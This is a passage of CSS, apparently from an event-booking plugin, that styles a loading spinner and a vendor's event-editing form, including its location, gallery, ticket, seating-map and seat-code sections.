transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.submit-load-more.dowload-ticket .lds-spinner div:after, .submit-load-more.sendmail .lds-spinner div:after, .submit-load-more.cancel-booking .lds-spinner div:after, .submit-load-more.booking-invoice .lds-spinner div:after, .submit-load-more.booking-send-invoice .lds-spinner div:after, .submit-load-more.download-ticket-received .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #fff;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(1), .submit-load-more.sendmail .lds-spinner div:nth-child(1), .submit-load-more.cancel-booking .lds-spinner div:nth-child(1), .submit-load-more.booking-invoice .lds-spinner div:nth-child(1), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(1), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(2), .submit-load-more.sendmail .lds-spinner div:nth-child(2), .submit-load-more.cancel-booking .lds-spinner div:nth-child(2), .submit-load-more.booking-invoice .lds-spinner div:nth-child(2), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(2), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(3), .submit-load-more.sendmail .lds-spinner div:nth-child(3), .submit-load-more.cancel-booking .lds-spinner div:nth-child(3), .submit-load-more.booking-invoice .lds-spinner div:nth-child(3), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(3), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(4), .submit-load-more.sendmail .lds-spinner div:nth-child(4), .submit-load-more.cancel-booking .lds-spinner div:nth-child(4), .submit-load-more.booking-invoice .lds-spinner div:nth-child(4), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(4), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(5), .submit-load-more.sendmail .lds-spinner div:nth-child(5), .submit-load-more.cancel-booking .lds-spinner div:nth-child(5), .submit-load-more.booking-invoice .lds-spinner div:nth-child(5), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(5), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(6), .submit-load-more.sendmail .lds-spinner div:nth-child(6), .submit-load-more.cancel-booking .lds-spinner div:nth-child(6), .submit-load-more.booking-invoice .lds-spinner div:nth-child(6), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(6), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(7), .submit-load-more.sendmail .lds-spinner div:nth-child(7), .submit-load-more.cancel-booking .lds-spinner div:nth-child(7), .submit-load-more.booking-invoice .lds-spinner div:nth-child(7), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(7), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(8), .submit-load-more.sendmail .lds-spinner div:nth-child(8), .submit-load-more.cancel-booking .lds-spinner div:nth-child(8), .submit-load-more.booking-invoice .lds-spinner div:nth-child(8), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(8), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(9), .submit-load-more.sendmail .lds-spinner div:nth-child(9), .submit-load-more.cancel-booking .lds-spinner div:nth-child(9), .submit-load-more.booking-invoice .lds-spinner div:nth-child(9), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(9), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(10), .submit-load-more.sendmail .lds-spinner div:nth-child(10), .submit-load-more.cancel-booking .lds-spinner div:nth-child(10), .submit-load-more.booking-invoice .lds-spinner div:nth-child(10), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(10), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(11), .submit-load-more.sendmail .lds-spinner div:nth-child(11), .submit-load-more.cancel-booking .lds-spinner div:nth-child(11), .submit-load-more.booking-invoice .lds-spinner div:nth-child(11), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(11), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(12), .submit-load-more.sendmail .lds-spinner div:nth-child(12), .submit-load-more.cancel-booking .lds-spinner div:nth-child(12), .submit-load-more.booking-invoice .lds-spinner div:nth-child(12), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(12), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
@keyframes lds-spinner {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.vendor_edit_event {
background: #fff; }
.vendor_edit_event .el_req {
color: red;
}
.vendor_edit_event #mb_basic input[type=text] {
min-width: 300px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic input[type=text] {
min-width: 150px;
left: 0px !important;
top: 50px !important;
}
}
.vendor_edit_event #mb_basic .wrap_name_event label:after {
content: "*";
color: red;
margin-left: 5px;
font-size: 18px;
}
.vendor_edit_event #mb_basic .wrap_name_event input {
min-width: 300px;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_basic .wrap_name_event input {
min-width: 100%;
}
}
.vendor_edit_event #mb_basic .wrap_cat label:after {
content: "*";
color: red;
margin-left: 5px;
font-size: 18px;
}
.vendor_edit_event #mb_basic input[type=radio] {
margin: 0 5px;
}
.vendor_edit_event #mb_basic .contact .ova_mb_event_info_organizer {
display: inline-block;
vertical-align: middle;
}
.vendor_edit_event #mb_basic .contact #show_rewrite {
background: #eee;
padding: 20px 30px 30px 30px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item {
display: flex;
flex-wrap: wrap;
align-items: center;
margin: 10px 0;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item input {
min-width: 50%;
margin-right: 30px;
margin-bottom: 5px;
height: 40px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .select2 {
width: 200px !important;
margin-right: 30px;
height: 40px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .remove_social:hover {
color: red;
}
.vendor_edit_event #mb_basic .image_feature .add_image {
margin-bottom: 10px;
}
.vendor_edit_event #mb_basic .image_feature .remove_image {
display: block;
width: fit-content;
padding: 0px;
background-color: transparent;
}
.vendor_edit_event #mb_basic .date_time label {
display: inline-block;
}
.vendor_edit_event #mb_basic .date_time input {
margin-right: 10px;
}
.vendor_edit_event #mb_basic .wrap_event_password {
display: none;
}
.vendor_edit_event #mb_basic .wrap_event_password.is-active {
display: block;
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group {
display: inline-flex;
position: relative;
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group .show_hide_password {
display: inline-flex;
cursor: pointer;
color: #343434;
align-items: center;
font-size: 16px;
position: absolute;
top: 50%;
right: 5px;
transform: translateY(-50%);
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group input {
padding-right: 30px;
max-width: 215px;
min-width: 215px;
}
.vendor_edit_event #mb_basic .input_radio_group {
display: inline-block;
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group {
display: block;
width: 100%;
}
}
.vendor_edit_event #mb_basic .input_radio_group label {
min-width: auto;
display: inline-block;
cursor: pointer;
}
.vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 10px;
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 0;
}
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group label {
display: block;
width: 100%;
}
}
.vendor_edit_event #mb_basic .location {
padding: 30px;
background-color: #eee;
}
.vendor_edit_event #mb_basic .location .country_city {
display: flex;
margin-bottom: 10px;
flex-wrap: wrap;
}
.vendor_edit_event #mb_basic .location .country_city .get_country {
margin-right: 30px;
margin-bottom: 10px;
}
.vendor_edit_event #mb_basic .location .country_city .select2 {
width: 200px !important;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue {
display: flex;
padding: 0;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li {
display: flex;
align-items: center;
margin-right: 10px;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue {
color: #0073aa;
cursor: pointer;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue:hover {
color: #c00;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li span {
text-transform: capitalize;
}
.vendor_edit_event #mb_basic .location .el_map #place-autocomplete-card {
background-color: #fff;
border-radius: 5px;
box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
margin: 10px;
padding: 5px;
font-family: Roboto, sans-serif;
font-size: large;
font-weight: bold;
}
.vendor_edit_event #mb_basic .location .el_map #place-autocomplete-card p {
font-size: 16px;
margin: 0px 0px 10px 0px;
}
.vendor_edit_event #mb_basic .location .el_map .gmp-place-autocomplete {
width: 300px;
}
.vendor_edit_event #mb_basic .location .el_map #infowindow-content .title {
font-weight: bold;
}
.vendor_edit_event #mb_basic .location .el_map #admin_show_map #infowindow-content {
display: inline;
}
.vendor_edit_event #mb_basic .location .edit_latlng {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat {
display: flex;
flex-wrap: wrap;
align-items: center;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat {
width: 100%;
margin: 0 -15px;
}
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat label {
min-width: fit-content;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat input {
min-width: 200px;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat .vendor_field {
margin: 0 15px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat .vendor_field {
margin: 5px 15px;
}
}
.vendor_edit_event #mb_basic .location .edit_address {
display: flex;
align-items: center;
justify-content: flex-start;
flex-wrap: wrap;
width: fit-content;
}
.vendor_edit_event #mb_basic .location .edit_address label {
margin: 10px 0;
}
.vendor_edit_event #mb_basic .location .edit_address .edit_full_address {
margin: 0 15px;
width: 16px;
height: 16px;
}
.vendor_edit_event #mb_basic .location .edit_address .edit_full_address:checked ~ .address {
display: block;
}
.vendor_edit_event #mb_basic .location .edit_address .address {
min-width: 280px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_basic .location .edit_address {
width: 100%;
}
.vendor_edit_event #mb_basic .location .edit_address .address {
min-width: auto;
width: 100%;
max-width: 100%;
}
}
.vendor_edit_event #mb_basic .radio_single_banner label {
min-width: auto;
}
.vendor_edit_event #mb_basic .radio_single_banner .single_banner_gallery_field {
margin-left: 5px;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list {
display: inline-block;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item {
display: inline-block;
margin: 0px 30px 30px 0px;
background: #fff;
cursor: pointer;
width: 150px;
height: 150px;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item img {
display: block;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item a {
display: inline-block !important;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .image_box {
display: inline-flex;
position: relative;
padding: 5px;
border: 1px solid #eee;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image {
position: absolute;
width: fit-content;
font-size: 20px;
top: -10px;
right: -10px;
transition: 0.3s all ease;
display: block;
background-color: transparent;
border: none;
padding: 0;
text-decoration: underline !important;
height: auto;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image:hover {
color: #ff775a;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_gallery .link_video .wrap_link {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_gallery .link_video input {
height: 40px;
min-width: 350px;
margin-right: 20px;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_gallery .link_video input {
margin-right: 0;
min-width: 100%;
margin-bottom: 5px;
}
}
.vendor_edit_event #mb_gallery .link_video .select2 {
margin-top: 0px;
width: 100px !important;
display: inline-block;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner {
display: none;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .content_image .image-preview-banner {
padding: 30px 0px 5px 0px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .add_image_banner {
padding: 10px 20px;
margin-bottom: 10px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner {
display: block;
background-color: transparent;
border: none;
padding: 0;
text-decoration: underline !important;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner:hover {
color: #ff775a;
}
.vendor_edit_event #mb_ticket {
margin: 0px auto;
}
.vendor_edit_event #mb_ticket .person_type_wrapper .person_type_list .item {
margin-bottom: 15px;
}
.vendor_edit_event #mb_ticket .person_type_seat_wrap .person_type_seat .item {
margin-bottom: 15px;
}
.vendor_edit_event #mb_ticket .wrap_seat_option {
margin-bottom: 20px;
}
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option {
display: inline-block;
}
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 10px;
}
@media screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 0;
}
}
.vendor_edit_event #mb_ticket .wrap_seat_option textarea {
display: none;
width: 100%;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper {
margin: 15px 0px;
display: none;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper.is-active {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper label {
display: inline-block;
min-width: 150px;
margin: 0px 30px 8px 0px;
}
@media screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .seating_map_wrapper label {
display: block;
width: 100%;
margin: 0 30px 8px 0px;
}
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap {
position: relative;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .item {
max-width: 150px;
margin: 0px 0px 15px 0px;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .item img {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map {
position: absolute;
top: -15px;
right: -15px;
z-index: 999;
text-decoration: none;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map span {
font-size: 25px;
color: #F08378;
transition: all 0.3s linear;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map:hover span {
color: #f35444;
}
.vendor_edit_event #mb_ticket .wrap {
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_item {
background-color: #eee;
border-radius: 10px;
margin-bottom: 30px;
}
.vendor_edit_event #mb_ticket .ticket_item textarea {
padding: 10px;
}
.vendor_edit_event #mb_ticket .heading_ticket {
display: flex;
align-items: center;
justify-content: space-between;
padding: 10px;
background-color: #808080;
border-radius: 10px 10px 0 0;
}
.vendor_edit_event #mb_ticket .heading_ticket input {
box-shadow: none;
border: 0;
margin: 0;
background-color: transparent;
color: #fff;
width: 100%;
max-width: 100%;
font-size: 20px;
padding: 5px 0;
}
.vendor_edit_event #mb_ticket .heading_ticket input:hover {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .heading_ticket input:focus {
background-color: #fff;
color: #000;
border: 1px solid #e86c60;
}
.vendor_edit_event #mb_ticket .heading_ticket input::placeholder {
color: #fff;
}
.vendor_edit_event #mb_ticket .heading_ticket .left, .vendor_edit_event #mb_ticket .heading_ticket .right {
display: flex;
align-items: center;
}
.vendor_edit_event #mb_ticket .heading_ticket .left i, .vendor_edit_event #mb_ticket .heading_ticket .right i {
font-size: 22px;
color: #fff;
width: auto;
height: auto;
}
.vendor_edit_event #mb_ticket .heading_ticket .left {
width: calc(100% - 70px);
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .heading_ticket .left {
width: calc(100% - 80px);
}
}
.vendor_edit_event #mb_ticket .heading_ticket .left i {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .heading_ticket .right {
width: 70px;
justify-content: space-around;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .heading_ticket .right {
width: 80px;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .move_ticket {
display: none;
}
}
.vendor_edit_event #mb_ticket .heading_ticket .right i:hover {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .delete_ticket {
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .delete_ticket:hover {
color: #ff0b07;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket input[type=radio] {
margin: 0 5px;
}
.vendor_edit_event #mb_ticket .content_ticket {
display: flex;
flex-direction: column;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket {
display: none;
margin: 20px 0 10px 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket label {
margin-right: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket input {
height: 40px;
min-width: 250px;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket {
display: flex;
flex-wrap: wrap;
justify-content: space-around;
margin: 0 10px;
border-bottom: 1px solid #ddd;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col {
width: 25%;
display: flex;
flex-direction: column;
justify-content: space-between;
padding: 0 30px;
margin: 20px 0;
border-right: 1px solid #ddd;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col {
width: 50%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col:last-child {
border-right: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col .top {
text-align: center;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input {
box-shadow: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input[type=number], .vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input[type=text] {
margin-top: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col #price_ticket_external {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col_total_number_ticket {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col_total_number_ticket.is-active {
display: flex;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .radio_type_price {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket #ova_mb_event_price_ticket_external {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_wrap_price_ticket {
position: relative;
display: flex;
justify-content: center;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket #price_ticket {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_price_ticket_err {
position: absolute;
display: none;
background: #dc2626;
color: #fff;
font-size: 10px;
line-height: 1rem;
bottom: -85px;
width: 200px;
left: 50%;
padding: 5px;
transform: translateX(-50%);
z-index: 1;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_price_ticket_err:before {
content: "";
position: absolute;
top: -8px;
left: 50%;
transform: translateX(-50%);
width: 0;
height: 0;
border-left: 10px solid transparent;
border-right: 10px solid transparent;
border-bottom: 10px solid #dc2626;
z-index: 1;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket {
display: flex;
align-items: baseline;
padding: 20px 10px;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket {
flex-wrap: wrap;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket {
width: 50%;
padding-right: 30px;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket {
width: 100%;
padding-right: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: space-between;
margin: 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date span, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date span {
min-width: 180px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date input, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date input {
margin: 5px;
width: calc(50% - 10px);
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date div, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date div {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket {
width: 50%;
display: flex;
flex-wrap: wrap;
flex-direction: row;
align-items: baseline;
padding: 20px 0 20px 30px;
border-left: 1px solid #ddd;
box-sizing: border-box;
justify-content: space-between;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket {
width: 100%;
border: 0;
padding-left: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div {
display: flex;
flex-direction: column;
align-items: center;
margin: 10px;
width: calc(33.3333% - 20px);
}
@media (max-width: 600px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span9 {
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container button {
width: 100%;
margin: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active {
position: relative;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket .view_ticket {
text-decoration: none;
width: fit-content;
text-align: center;
padding: 5px 50px;
margin-top: 10px;
background-color: #b4b4b4;
color: #fff;
border-radius: 5px;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket {
margin: 0 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc {
position: relative;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc:after {
position: absolute;
content: "";
top: 50%;
left: 0;
width: 100%;
background-color: #ddd;
height: 1px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc .text_title {
position: relative;
background: #eee;
padding-right: 30px;
z-index: 1;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc .text_title i {
display: inline-block;
margin-left: 5px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc {
display: flex;
flex-wrap: wrap;
align-items: center;
margin-top: 30px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
width: calc(80% - 10px);
margin-right: 10px;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
width: 100%;
margin-right: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
width: 20%;
box-shadow: none;
text-decoration: none;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket {
width: 100%;
margin-top: 10px;
}
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket i {
display: block;
text-align: center;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket .image-preview-ticket {
width: 150px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
margin-top: 10px;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket span:hover {
transition: 0.3s all ease;
background: #fafafa;
border-color: #999;
color: #23282d;
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list {
margin: 20px 10px 0;
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list label {
margin-right: 20px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list textarea {
width: calc(100% - 140px);
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list textarea {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually textarea {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup {
margin: 0;
padding: 0;
list-style: none;
max-width: 500px;
}
@media screen and (max-width: 670px) {
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup {
max-width: 270px;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 10px;
position: relative;
margin: 10px 0px 0px 0px;
}
@media screen and (max-width: 670px) {
